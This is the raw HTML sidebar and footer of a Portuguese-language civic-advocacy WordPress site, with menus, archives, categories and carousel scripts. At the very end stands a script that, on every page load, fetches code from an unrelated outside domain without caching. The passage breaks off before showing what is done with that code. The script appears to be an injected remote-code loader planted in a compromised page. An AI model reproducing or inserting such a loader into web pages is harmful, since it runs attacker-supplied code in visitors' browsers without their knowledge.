<li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="https://www.avozdocidadao.com.br//associacao/">Associe-se</a></li>
</ul></div></aside><aside id="nav_menu-7" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Informações sobre Cidadania</h4><div class="menu-informacoes-sobre-cidadania-container"><ul id="menu-informacoes-sobre-cidadania" class="menu"><li id="menu-item-19918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19918"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/">Agenda da Cidadania</a></li>
<li id="menu-item-5407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5407"><a href="https://www.avozdocidadao.com.br/bibliografia/">Bibliografia</a></li>
<li id="menu-item-19917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19917"><a href="https://www.avozdocidadao.com.br/citacoes/">Citações</a></li>
<li id="menu-item-20046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20046"><a href="https://www.avozdocidadao.com.br/category/videocast/">Videocasts de Jorge Maranhão</a></li>
</ul></div></aside><aside id="nav_menu-9" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Materiais de Campanha</h4><div class="menu-materiais-de-campanha-container"><ul id="menu-materiais-de-campanha" class="menu"><li id="menu-item-1708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1708"><a href="https://www.avozdocidadao.com.br/download/">Download</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197"><a href="https://www.avozdocidadao.com.br//lojinha.asp?ID=8&#038;SM=8%2326">Lojinha</a></li>
<li id="menu-item-5510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5510"><a href="https://www.avozdocidadao.com.br/texto-guia/">Texto-guia</a></li>
</ul></div></aside>
		<aside id="recent-posts-2" class="fl-widget widget_recent_entries">
		<h4 class="fl-widget-title">Posts recentes</h4>
		<ul>
											<li>
					<a href="https://www.avozdocidadao.com.br/artigo-da-oeste-como-fazer-os-cidadaos-voltarem-as-ruas-por-jorge-maranhao/">Da Revista Oeste: “Como fazer os cidadãos voltarem às ruas”, por Jorge Maranhão</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/entrevista-destorcer-o-brasil-de-jorge-maranhao-no-programa-quinta-de-ouro-de-bruna-torlay/">Entrevista: &#8220;Destorcer o Brasil&#8221;, de Jorge Maranhão, no programa Quinta de Ouro de Bruna Torlay</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/palestra-filosofia-na-praia-curupira-o-enganador-do-mundo-e-os-doze-dragoes-da-maldade/">Palestra: Filosofia na praia: Curupira, o enganador do mundo e os doze dragões da maldade!</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/e-o-repetismo-meu-caro-rachewsky/">Do DCSP: “E o repetismo, meu caro Rachewsky?”</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/do-dcsp-os-auto-enganos-do-curupira-por-jorge-maranhao/">Do DCSP: “Os auto-enganos do Curupira”, por Jorge Maranhão</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-3" class="fl-widget widget_recent_comments"><h4 class="fl-widget-title">Comentários</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Luiz Teodoro</span> em <a href="https://www.avozdocidadao.com.br/livros-os-caminhos-para-a-modernidade-de-gertrude-himmelfarb-resenha-de-pedro-henrique/#comment-167">Livros &#8211; Os caminhos para a modernidade, de Gertrude Himmelfarb &#8211; resenha de Pedro Henrique</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-relatorio-da-oea-sobre-drogas-surpreende/" class="url" rel="ugc">Editorial &#8211; Relatório da OEA sobre drogas surpreende | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/maria-lucia-karam-agentes-de-cidadania/#comment-126">30 &#8211; Direitos Humanos &#8211; Maria Lucia Karam &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-para-coibir-as-pedaladas/" class="url" rel="ugc">Editorial &#8211; Para coibir as &#8220;pedaladas&#8221; | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/256-economia-gustavo-h-b-franco-agentes-de-cidadania/#comment-125">256 &#8211; Economia &#8211; Gustavo H. B. Franco &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//movimentos-sociais-xiv-marcha-contra-corrupcao-e-pela-vida-chega-em-brasilia-amanha-dia-2406/" class="url" rel="ugc">Movimentos Sociais &#8211; XIV Marcha Contra Corrupção e Pela Vida chega em Brasília amanhã, dia 24/06   | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/i-consocial-comeca-hoje/#comment-123">I Consocial começa hoje</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//ctrlx-contra-a-censura-judiciaria-na-internet/" class="url" rel="ugc">CTRL+X contra a censura judiciária na internet | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/254-justica-antonio-jose-ferreira-carvalho-agentes-de-cidadania/#comment-121">254 &#8211; Justiça &#8211; Antonio José Ferreira Carvalho &#8211; Agentes de Cidadania</a></li></ul></aside><aside id="archives-2" class="fl-widget widget_archive"><h4 class="fl-widget-title">Arquivos</h4>		<label class="screen-reader-text" for="archives-dropdown-2">Arquivos</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Selecionar o mês</option>
				<option value='https://www.avozdocidadao.com.br/2023/10/'> outubro 2023 </option>
	<option value='https://www.avozdocidadao.com.br/2023/07/'> julho 2023 </option>
	<option value='https://www.avozdocidadao.com.br/2023/06/'> junho 2023 </option>
	<option value='https://www.avozdocidadao.com.br/2022/09/'> setembro 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2022/05/'> maio 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2022/04/'> abril 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2022/02/'> fevereiro 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2021/10/'> outubro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/09/'> setembro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/04/'> abril 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/03/'> março 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/02/'> fevereiro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/01/'> janeiro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2020/12/'> dezembro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/11/'> novembro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/10/'> outubro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/09/'> setembro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/08/'> agosto 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/07/'> julho 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/06/'> junho 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/05/'> maio 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/04/'> abril 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/03/'> março 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/02/'> fevereiro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/01/'> janeiro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2019/12/'> dezembro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/11/'> novembro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/10/'> outubro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/09/'> setembro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/08/'> agosto 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/07/'> julho 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/06/'> junho 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/05/'> maio 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/04/'> abril 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/03/'> março 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/02/'> fevereiro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/01/'> janeiro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2018/12/'> dezembro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/11/'> novembro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/10/'> outubro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/09/'> setembro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/08/'> agosto 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/07/'> julho 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/06/'> junho 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/05/'> maio 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/04/'> abril 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/03/'> março 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/02/'> fevereiro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/01/'> janeiro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2016/04/'> abril 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2016/03/'> março 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2016/02/'> fevereiro 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2016/01/'> janeiro 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2015/12/'> dezembro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/11/'> novembro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/10/'> outubro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/09/'> setembro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/08/'> agosto 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/07/'> julho 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/06/'> junho 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/05/'> maio 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/04/'> abril 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/03/'> março 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/02/'> fevereiro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/01/'> janeiro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2014/12/'> dezembro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/11/'> novembro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/10/'> outubro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/09/'> setembro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/08/'> agosto 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/07/'> julho 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/06/'> junho 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/05/'> maio 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/04/'> abril 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/03/'> março 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/02/'> fevereiro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/01/'> janeiro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2013/12/'> dezembro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/11/'> novembro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/10/'> outubro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/09/'> setembro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/08/'> agosto 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/07/'> julho 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/06/'> junho 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/05/'> maio 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/04/'> abril 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/03/'> março 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/02/'> fevereiro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/01/'> janeiro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2012/12/'> dezembro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/11/'> novembro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/10/'> outubro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/09/'> setembro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/08/'> agosto 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/07/'> julho 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/06/'> junho 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/05/'> maio 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/04/'> abril 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/03/'> março 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/02/'> fevereiro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/01/'> janeiro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2011/12/'> dezembro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/11/'> novembro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/10/'> outubro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/09/'> setembro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/08/'> agosto 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/07/'> julho 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/06/'> junho 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/05/'> maio 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/04/'> abril 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/03/'> março 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/02/'> fevereiro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/01/'> janeiro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2010/12/'> dezembro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/11/'> novembro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/10/'> outubro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/09/'> setembro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/08/'> agosto 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/07/'> julho 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/06/'> junho 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/05/'> maio 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/04/'> abril 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/03/'> março 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/02/'> fevereiro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/01/'> janeiro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2009/12/'> dezembro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/11/'> novembro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/10/'> outubro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/09/'> setembro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/08/'> agosto 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/07/'> julho 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/06/'> junho 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/05/'> maio 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/04/'> abril 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/03/'> março 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/02/'> fevereiro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/01/'> janeiro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2008/12/'> dezembro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/11/'> novembro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/10/'> outubro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/09/'> setembro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/08/'> agosto 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/07/'> julho 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/06/'> junho 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/05/'> maio 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/04/'> abril 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/03/'> março 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/02/'> fevereiro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/01/'> janeiro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2007/12/'> dezembro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/11/'> novembro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/10/'> outubro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/09/'> setembro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/08/'> agosto 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/07/'> julho 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/06/'> junho 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/05/'> maio 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/04/'> abril 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/03/'> março 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/02/'> fevereiro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/01/'> janeiro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2006/12/'> dezembro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/11/'> novembro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/10/'> outubro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/09/'> setembro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/08/'> agosto 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/07/'> julho 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/06/'> junho 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/05/'> maio 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/04/'> abril 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/03/'> março 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/02/'> fevereiro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/01/'> janeiro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2005/12/'> dezembro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/11/'> novembro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/10/'> outubro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/09/'> setembro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/08/'> agosto 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/07/'> julho 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/06/'> junho 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/05/'> maio 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/04/'> abril 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/03/'> março 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/02/'> fevereiro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/01/'> janeiro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2004/12/'> dezembro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/11/'> novembro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/10/'> outubro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/09/'> setembro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/08/'> agosto 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/07/'> julho 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/06/'> junho 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/05/'> maio 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/04/'> abril 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/03/'> março 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/02/'> fevereiro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/01/'> janeiro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2003/12/'> dezembro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/11/'> novembro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/10/'> outubro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/09/'> setembro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/08/'> agosto 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/07/'> julho 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/06/'> junho 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/05/'> maio 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/03/'> março 2003 </option>

		</select>

<script>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="categories-2" class="fl-widget widget_categories"><h4 class="fl-widget-title">Categorias</h4><form action="https://www.avozdocidadao.com.br" method="get"><label class="screen-reader-text" for="cat">Categorias</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Selecionar categoria</option>
	<option class="level-0" value="48">3° Setor</option>
	<option class="level-0" value="4">Agenda da Cidadania</option>
	<option class="level-0" value="1">Agentes de Cidadania</option>
	<option class="level-0" value="3862">Aliquet</option>
	<option class="level-0" value="859">Aplicativos de cidadania</option>
	<option class="level-0" value="41">Artes / Exposição</option>
	<option class="level-0" value="17">Artigos</option>
	<option class="level-0" value="49">Campanhas</option>
	<option class="level-0" value="39">Cartilhas</option>
	<option class="level-0" value="51">Cidadania no Mundo</option>
	<option class="level-0" value="118">Cidadômetro</option>
	<option class="level-0" value="98">Clipping</option>
	<option class="level-0" value="52">Controle Social</option>
	<option class="level-0" value="2704">Cultura brasileira</option>
	<option class="level-0" value="53">Debate Público</option>
	<option class="level-0" value="3863">Donec</option>
	<option class="level-0" value="851">Economia Política</option>
	<option class="level-0" value="282">Editorial</option>
	<option class="level-0" value="54">Educação</option>
	<option class="level-0" value="55">Entidades de Carreira</option>
	<option class="level-0" value="47">Eventos</option>
	<option class="level-0" value="56">Exemplaridade</option>
	<option class="level-0" value="42">Filme / Documentário</option>
	<option class="level-0" value="853">Filosofia</option>
	<option class="level-0" value="57">Gestão Pública</option>
	<option class="level-0" value="58">História</option>
	<option class="level-0" value="59">Humor</option>
	<option class="level-0" value="40">Imprensa</option>
	<option class="level-0" value="60">Instituições de Estado</option>
	<option class="level-0" value="61">Internet</option>
	<option class="level-0" value="14">Justiça</option>
	<option class="level-0" value="43">Literatura/Livros</option>
	<option class="level-0" value="38">Manifestos</option>
	<option class="level-0" value="36">Meio Ambiente/Ciência</option>
	<option class="level-0" value="1140">Mídia</option>
	<option class="level-0" value="3864">Molestie</option>
	<option class="level-0" value="62">Movimentos Sociais</option>
	<option class="level-0" value="63">Música</option>
	<option class="level-0" value="64">Pesquisa</option>
	<option class="level-0" value="1072">Política</option>
	<option class="level-0" value="576">Política/eleições</option>
	<option class="level-0" value="1613">Previdência</option>
	<option class="level-0" value="31">Rádio Globo</option>
	<option class="level-0" value="2500">Religião</option>
	<option class="level-0" value="66">Saúde Pública</option>
	<option class="level-0" value="1423">Segurança pública</option>
	<option class="level-0" value="67">Solidariedade</option>
	<option class="level-0" value="68">Teatro / Dança</option>
	<option class="level-0" value="69">Utilidade Pública</option>
	<option class="level-0" value="29">Vídeocast</option>
</select>
</form>
<script>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="recent-comments-4" class="fl-widget widget_recent_comments"><h4 class="fl-widget-title">Comentários</h4><ul id="recentcomments-4"><li class="recentcomments"><span class="comment-author-link">Luiz Teodoro</span> em <a href="https://www.avozdocidadao.com.br/livros-os-caminhos-para-a-modernidade-de-gertrude-himmelfarb-resenha-de-pedro-henrique/#comment-167">Livros &#8211; Os caminhos para a modernidade, de Gertrude Himmelfarb &#8211; resenha de Pedro Henrique</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-relatorio-da-oea-sobre-drogas-surpreende/" class="url" rel="ugc">Editorial &#8211; Relatório da OEA sobre drogas surpreende | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/maria-lucia-karam-agentes-de-cidadania/#comment-126">30 &#8211; Direitos Humanos &#8211; Maria Lucia Karam &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-para-coibir-as-pedaladas/" class="url" rel="ugc">Editorial &#8211; Para coibir as &#8220;pedaladas&#8221; | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/256-economia-gustavo-h-b-franco-agentes-de-cidadania/#comment-125">256 &#8211; Economia &#8211; Gustavo H. B. Franco &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//movimentos-sociais-xiv-marcha-contra-corrupcao-e-pela-vida-chega-em-brasilia-amanha-dia-2406/" class="url" rel="ugc">Movimentos Sociais &#8211; XIV Marcha Contra Corrupção e Pela Vida chega em Brasília amanhã, dia 24/06   | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/i-consocial-comeca-hoje/#comment-123">I Consocial começa hoje</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//ctrlx-contra-a-censura-judiciaria-na-internet/" class="url" rel="ugc">CTRL+X contra a censura judiciária na internet | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/254-justica-antonio-jose-ferreira-carvalho-agentes-de-cidadania/#comment-121">254 &#8211; Justiça &#8211; Antonio José Ferreira Carvalho &#8211; Agentes de Cidadania</a></li></ul></aside>	</div>

	</div>
</div>


	</div><!-- .fl-page-content -->
		<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter"  role="contentinfo">
		<div class="fl-page-footer">
	<div class="fl-page-footer-container container">
		<div class="fl-page-footer-row row">
			<div class="col-md-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1">Website criado por <a href="https://www.t1site.com.br" taget="_blank">T1Site</a></div></div>					</div>
	</div>
</div><!-- .fl-page-footer -->
	</footer>
		</div><!-- .fl-page -->
<script>jQuery(document).ready(function(){jQuery(".kiwi-logo-carousel-default").bxSlider({mode:"horizontal",speed:16000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:true,responsive:true,pager:false,controls:false,autoControls:false,minSlides:1,maxSlides:1,moveSlides:1,slideWidth:300,auto:false,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-apoio-2").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:2,maxSlides:4,moveSlides:1,slideWidth:150,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-manchete").bxSlider({mode:"horizontal",speed:75000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:5,moveSlides:1,slideWidth:300,auto:false,pause:23000,useCSS:false});jQuery(".kiwi-logo-carousel-patrocinador-1").bxSlider({mode:"horizontal",speed:90000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:true,responsive:true,pager:false,controls:false,autoControls:false,minSlides:1,maxSlides:7,moveSlides:1,slideWidth:300,auto:false,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-patrocinador-2").bxSlider({mode:"horizontal",speed:130000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:true,responsive:true,pager:false,controls:false,autoControls:false,minSlides:1,maxSlides:11,moveSlides:1,slideWidth:300,auto:false,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-programa").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:4,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});});</script>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
